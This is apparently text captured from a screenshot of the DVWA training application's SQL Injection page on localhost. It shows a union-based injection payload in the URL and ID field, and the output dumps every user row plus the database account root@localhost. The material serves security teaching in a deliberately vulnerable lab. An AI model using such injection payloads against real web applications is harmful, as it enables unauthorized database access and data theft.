 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+user%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More Information